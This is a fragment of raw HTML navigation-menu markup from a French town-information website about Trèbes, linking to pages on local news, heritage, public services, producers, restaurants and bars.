<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 